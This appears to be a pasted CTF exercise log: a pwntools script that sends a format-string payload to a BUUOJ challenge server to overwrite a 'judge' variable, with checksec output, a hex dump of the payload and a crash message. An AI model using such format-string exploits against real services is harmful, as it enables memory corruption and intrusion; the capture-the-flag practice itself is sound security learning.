 fuck@123:~/桌面/71_p$ python 79.py
[*] '/home/fuck/桌面/71_p/79'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Opening connection to node5.buuoj.cn on port 28043: Done
[DEBUG] Sent 0x11 bytes:
    00000000  63 63 25 39  24 6c 6c 6e  5c 10 60 00  00 00 00 00  │cc%9│$lln│\·`·│····│
    00000010  0a  │·│
    00000011
[*] Switching to interactive mode
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
6 elf = ELF('./79')
7
8 #io = process('./79')
9 io = remote('node5.buuoj.cn',28043)
10
11 def debug():
12     attach(io)
13     pause()
14
15 judge=0x60105c
16 payload = fmtstr_payload(8, {elf.symbols['judge']:2})
17 io.sendline(payload)
18 io.interactive()